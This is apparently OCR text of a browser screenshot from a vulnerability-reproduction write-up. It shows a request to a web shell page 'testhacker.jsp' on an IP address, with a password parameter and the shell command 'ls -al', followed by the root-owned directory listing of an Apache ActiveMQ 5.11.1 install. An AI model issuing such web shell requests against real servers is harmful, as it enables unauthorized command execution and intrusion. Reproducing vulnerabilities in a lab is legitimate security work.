 不安全 139.9.34.228:8800/api/testhacker.jsp?pwd=023&i=ls%20-al
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
total 6548
drwxr-xr-x 1 root root     4096 Mar 19 09:32 .
drwxr-xr-x 1 root root     4096 Apr 26  2019 ..
-rw-r--r-- 1 root staff   40580 Feb 13  2015 LICENSE
-rw-r--r-- 1 root staff    3334 Feb 13  2015 NOTICE
-rw-r--r-- 1 root staff    2610 Feb 13  2015 README.txt
-rwxr-xr-x 1 root staff 6590659 Feb 13  2015 activemq-all-5.11.1.jar
drwxr-xr-x 5 root root     4096 Apr 26  2019 bin
drwxr-xr-x 2 root staff    4096 Apr 26  2019 conf
drwxr-xr-x 1 root staff    4096 Mar 19 09:32 data
drwxr-xr-x 2 root staff    4096 Apr 26  2019 docs
drwxr-xr-x 8 root staff    4096 Apr 26  2019 examples
drwxr-xr-x 6 root staff    4096 Apr 26  2019 lib
drwxr-xr-x 5 root root     4096 Apr 14 14:48 tmp
drwxr-xr-x 1 root staff    4096 Apr 26  2019 webapps
drwxr-xr-x 3 root root     4096 Apr 26  2019 webapps-demo